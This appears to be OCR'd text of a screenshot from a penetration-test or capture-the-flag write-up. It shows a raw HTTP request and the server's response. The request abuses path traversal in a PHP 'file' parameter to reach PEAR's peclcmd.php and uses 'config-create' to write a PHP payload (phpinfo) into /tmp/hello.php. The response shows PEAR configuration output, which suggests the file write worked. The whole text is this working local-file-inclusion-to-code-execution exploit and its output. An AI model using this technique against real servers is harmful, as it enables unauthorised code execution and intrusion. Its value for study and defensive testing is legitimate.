 GET /get_img.php/?+config-create+/&file=
../../../../../../../../usr/local/lib/./php/peclcmd.php&/<?=
phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 172.105.127.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Accept: */*
Referer: http://172.105.127.104/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=165608d741b3c31d119ce05578056321
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jan 2023 15:56:46 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 2280
12
13 CONFIGURATION (CHANNEL PEAR.PHP.NET):
14 =====================================
15 Auto-discover new Channels auto_discover <not set>
16 Default Channel default_channel pecl.php.net
17 HTTP Proxy Server Address http_proxy <not set>
18 PEAR server [DEPRECATED] master_server <not set>
19 Default Channel Mirror preferred_mirror <not set>
20 Remote Configuration File remote_config <not set>
21 PEAR executables directory bin_dir <not set>
22 PEAR documentation directory doc_dir <not set>
23 PHP extension directory ext_dir <not set>
24 PEAR directory php_dir <not set>
25 PEAR Installer cache directory cache_dir <not set>
26 PEAR configuration file cfg_dir <not set>
27 directory
28 PEAR data directory data_dir <not set>
29 PEAR Installer download download_dir <not set
>
30 directory
31 Systems manpage files man_dir <not
set>
32 directory
33 PEAR metadata directory metadata_dir <not
set>